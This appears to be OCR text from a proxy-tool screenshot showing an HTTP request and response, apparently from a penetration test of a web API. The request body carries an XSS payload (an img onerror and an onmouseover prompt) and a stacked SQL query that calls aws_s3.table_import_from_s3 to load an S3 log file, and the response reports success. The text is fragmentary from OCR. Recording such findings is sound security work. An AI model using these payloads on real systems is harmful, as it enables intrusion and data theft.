 Request
Response
Pretty Raw Hex GraphQL \n
Pretty Raw Hex Render \n
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:156.0) Gecko/20100101 Firefox/156.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: https:// /
8 Content-Type: application/json; charset=UTF-8;
9 Authorization: Bearer
e
9
d
F
p
H
A
C
1
C
K
8
o
Q
9
7
10 A
11 A
X
12 X
13 Content-Length: 393
14 Origin: https://
15
16 {"projectId":"479"," Name":
"Test<img src=x onerror=alert(35)>' \" onmouseover=\"promp
t(6)","query":
"SELECT 1;SELECT aws_s3.table_import_from_s3('public.cyber
_advisor_assessment_s3_test','','(format text, delimiter '
'`'')',aws_commons.create_s3_uri(' ','re
/Runs/logs/ .log','us-east-1'))
", Type":"table","executionOrder":1}
11 Pragma: no-cache
12 Expires: 0
13 Strict-Transport-Security: max-age=31536000 ;
includeSubDomains
14 X-Frame-Options: DENY
15
16 {
"result":"SUCCESS",
"errorMessage":null,